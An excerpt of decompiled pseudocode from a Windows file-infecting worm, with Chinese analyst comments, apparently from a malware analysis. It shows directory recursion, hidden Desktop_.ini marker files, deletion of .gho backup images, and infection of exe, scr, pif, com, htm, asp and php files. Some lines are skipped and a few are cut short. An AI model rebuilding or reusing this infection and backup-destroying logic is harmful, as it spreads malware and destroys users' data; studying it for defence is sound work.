 422 Sysutils::AnsiUpperCase(v66, (LPSTR *)&v239);
423 System::__linkproc__ LStrCmp(v65, v239);
424 if ( v10 )
425 goto LABEL_60;
426 Sysutils::AnsiUpperCase(v67, (LPSTR *)&v238);
427 v68 = v238;
428 Sysutils::AnsiUpperCase(v69, (LPSTR *)&v237);
429 System::__linkproc__ LStrCmp(v68, v237);
430 if ( v10 )
431 goto LABEL_60;
432 System::__linkproc__ LStrCatN(v70, 3, "\\Desktop_.ini", v283, v286, v161, v162, v163, v164, v165, v166);//
433 // 拼接得到当前目录下
434 if ( !Sysutils::FileExists(v236) ) // 判断文件是否存在,如果不存在desktop.ini文件则进入
435 {
436 System::__linkproc__ LStrCatN(v71, 3, "\\Desktop_.ini", v283, v286, 128, v167, v168, v169, v170, v171);
437 v93 = System::__linkproc__ LStrToPChar(v224);
438 j_SetFileAttributesA(v93, v164); // 设置文件属性
439 j_Sleep(1u);
440 j_GetLocalTime(&SystemTime); // 获取本地时间
441 sub_40587C(v94); // 年月日
442 v164 = v223;
443 v163 = dword_40A598;
444 sub_40587C(v95);
445 v162 = v222;
446 v161 = dword_40A598;
447 sub_40587C(v96);
448 System::__linkproc__ LStrCatN(v97, 5, v221, v161, v162, v163, v164, v165, v166, v167, v168);// 拼接时间
449 System::__linkproc__ LStrCatN(v98, 3, "\\Desktop_.ini", v283, v286, v99, v161, v162, v163, v164, v165);
450 Mxdsql::ShowSQLWindow(v284, v220); // creatfile
451 // writefile
452 // closehandle
453 // 创建desktop.ini文件写入当前日期
454 System::__linkproc__ LStrCatN(v100, 3, dword_40A5EC, v283, v286, v101, v161, v162, v163, v164, v165);
455 Mxdsql::ShowSQLWindow(v102, "c:\\test.txt");// creatfile
456 // writefile
457 // closehandle
458 // 创建txt文件写入当前日期
459 System::__linkproc__ LStrCatN(v103, 3, "\\Desktop_.ini", v283, v286, 7, v104, v161, v162, v163, v164);
460 v105 = System::__linkproc__ LStrToPChar(v219);
461 j_SetFileAttributesA(v105, v106); // 设置文件属性
462 j_Sleep(1u);
463 L_32:
464 System::__linkproc__ LStrCat3(&v218, v286, v283);
465 sub_4094A4(v218, a2, a3, a4); // 递归
466 L_59:
467 j_Sleep(0x14u);
468 goto LABEL_60;
469 }
503 System::__linkproc__ LStrCatN(v76, 3, dword_40A5A4, v283, v286, v164, v165, v166, v167, v168, v169);
504 Mxdsql::ShowSQLWindow(v77, "c:\\test.txt");
505 System::__linkproc__ LStrCat3(&v231, v286, v283);
506 sub_408944(v231, a2, a3, a4);
507 L_60:
508 if ( Sysutils::FindNext() )
509 goto LABEL_61;
510 }
511 if ( *(_BYTE *)v283 != 46 )
512 {
513 sub_405458(v283, (int)&v216, v6); // 获取文件后缀
514 Sysutils::UpperCase(v107, &v217);
515 System::__linkproc__ LStrCmp(v217, (int)dword_40A618);// 判断文件后是否是gho
516 if ( v10 )
517 {
518 System::__linkproc__ LStrCat3((int *)&v215, v286, v283);
519 v108 = System::__linkproc__ LStrToPChar(v215);
520 j_DeleteFileA(v108); // 如果是则删除
521 }
522 System::__linkproc__ LStrCat3((int *)&v214, v286, v283);
523 if ( sub_407A2C(v109, v214) < 10485760 ) // 获取文件大小
524 {
525 Sysutils::AnsiUpperCase(v110, (LPSTR *)&v213);
526 v111 = v213;
527 Sysutils::AnsiUpperCase(v112, (LPSTR *)&v212);
528 System::__linkproc__ LStrCmp(v111, v212);
529 if ( v10 )
530 goto LABEL_60;
531 Sysutils::AnsiUpperCase(v113, (LPSTR *)&v211);
532 v114 = v211;
533 Sysutils::AnsiUpperCase(v115, (LPSTR *)&v210);
534 System::__linkproc__ LStrCmp(v114, v210);
535 if ( v10 )
536 goto LABEL_60;
537 sub_405458(v283, (int)&v208, v116);
538 Sysutils::AnsiUpperCase(v117, (LPSTR *)&v209);
539 v118 = v209;
540 Sysutils::AnsiUpperCase(v119, (LPSTR *)&v207);
541 System::__linkproc__ LStrCmp(v118, v207);// 判断文件后缀是否为exe
542 if ( v10 )
543 {
544 System::__linkproc__ LStrCat3((int *)&v206, v286, v283);
545 sub_40800C(v206, a2, a3, a4);
546 }
547 sub_405458(v283, (int)&v204, v120);
548 Sysutils::AnsiUpperCase(v121, (LPSTR *)&v205);
549 v122 = v205;
550 Sysutils::AnsiUpperCase(v123, (LPSTR *)&v203);
551 System::__linkproc__ LStrCmp(v122, v203);// 判断文件后缀是否为scr
552 if ( v10 )
553 {
554 System::__linkproc__ LStrCat3((int *)&v202, v286, v283);
555 sub_40800C(v202, a2, a3, a4);
556 }
557 sub_405458(v283, (int)&v200, v124);
558 Sysutils::AnsiUpperCase(v125, (LPSTR *)&v201);
559 v126 = v201;
560 Sysutils::AnsiUpperCase(v127, (LPSTR *)&v199);
561 System::__linkproc__ LStrCmp(v126, v199);// 判断文件后缀是否为pif
562 if ( v10 )
563 {
564 System::__linkproc__ LStrCat3((int *)&v198, v286, v283);
565 sub_40800C(v198, a2, a3, a4);
566 }
567 sub_405458(v283, (int)&v196, v128);
568 Sysutils::AnsiUpperCase(v129, (LPSTR *)&v197);
569 v130 = v197;
570 Sysutils::AnsiUpperCase(v131, (LPSTR *)&v195);
571 System::__linkproc__ LStrCmp(v130, v195);// 判断文件后缀是否为com
572 if ( v10 )
573 {
574 System::__linkproc__ LStrCat3((int *)&v194, v286, v283);
575 sub_40800C(v194, a2, a3, a4);
576 }
577 sub_405458(v283, (int)&v192, v132);
578 Sysutils::AnsiUpperCase(v133, (LPSTR *)&v193);
579 v134 = v193;
580 Sysutils::AnsiUpperCase(v135, (LPSTR *)&v191);
581 System::__linkproc__ LStrCmp(v134, v191);// 判断文件后缀是否为htm
582 if ( v10 )
583 {
594 System::__linkproc__ LStrCat3(&v100, v286, v283);
595 sub_407ADC();
596 }
597 sub_405458(v283, (int)&v184, v140);
598 Sysutils::AnsiUpperCase(v141, (LPSTR *)&v185);
599 v142 = v185;
600 Sysutils::AnsiUpperCase(v143, (LPSTR *)&v183);
601 System::__linkproc__ LStrCmp(v142, v183);// 判断文件后缀是否为asp
602 if ( v10 )
603 {
604 System::__linkproc__ LStrCat3(&v182, v286, v283);
605 sub_407ADC();
606 }
607 sub_405458(v283, (int)&v180, v144);
608 Sysutils::AnsiUpperCase(v145, (LPSTR *)&v181);
609 v146 = v181;
610 Sysutils::AnsiUpperCase(v147, (LPSTR *)&v179);
611 System::__linkproc__ LStrCmp(v146, v179);// 判断文件后缀是否为php
612 if ( v10 )
613 {
614 System::__linkproc__ LStrCat3(&v178, v286, v283);
615 sub_407ADC();
616 }
617 sub_405458(v283, (int)&v176, v148);
618 Sysutils::AnsiUpperCase(v149, (LPSTR *)&v177);
619 v150 = v177;
620 Sysutils::AnsiUpperCase(v151, (LPSTR *)&v175);
621 System::__linkproc__ LStrCmp(v150, v175);
622 if ( v10 )
623 {
624 System::__linkproc__ LStrCat3(&v174, v286, v283);
625 sub_407ADC();
626 }
627 sub_405458(v283, (int)&v172, v152);
628 Sysutils::AnsiUpperCase(v153, (LPSTR *)&v173);
629 v154 = v173;
630 Sysutils::AnsiUpperCase(v155, (LPSTR *)&v171);
631 System::__linkproc__ LStrCmp(v154, v171);
632 if ( v10 )
633 {
634 System::__linkproc__ LStrCat3(&v170, v286, v283);
635 sub_407ADC();
636 }
637 }
638 }
639 goto LABEL_59;
640
641 L_61:
642 sutils::FindClose((int)&v281);
643 writefsdword(0, (unsigned int)v161);
644 56 = v166;
645 writefsdword(0, v164);
646 66 = (int *)&loc_40A367;
647 stem::__linkproc__ LStrArrayClr(v156, 99);
648 stem::__linkproc__ LStrClr();
649 stem::__linkproc__ LStrClr();
650 stem::__linkproc__ LStrArrayClr(v157, 11);